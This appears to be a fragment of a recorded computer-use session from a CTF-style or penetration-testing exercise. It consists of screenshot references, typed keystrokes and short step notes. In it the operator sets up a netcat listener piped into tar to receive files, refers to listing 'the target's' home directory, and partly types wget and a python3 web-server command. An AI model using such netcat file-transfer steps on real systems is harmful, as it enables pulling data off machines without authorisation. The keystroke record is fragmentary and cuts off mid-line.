
{"action": "type", "text": "cd .fi"}

{"action": "mouse_move", "coordinate": [758, 331]}

Start nc -vlp 1234 piped into tar xf - in the glitch folder.
{"action": "type", "text": "ls"}
{"action": "type", "text": "wget"}

{"action": "type", "text": "fire"}

{"action": "type", "text": "nc -nv"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "vlp"}

{"action": "type", "text": "1234 | tar"}

{"action": "type", "text": "xf -"}

List the target's home directory and discard a half-typed python3 web server command.
{"action": "type", "text": "l"}

{"action": "type", "text": "s -la"}

{"action": "type", "text": "t"}

{"action": "type", "text": "ar"}

{"action": "mouse_move", "coordinate": [396, 137]}

{"action": "type", "text": "python3 -m htt"}

{"action": "type", "text": ".sev"}

{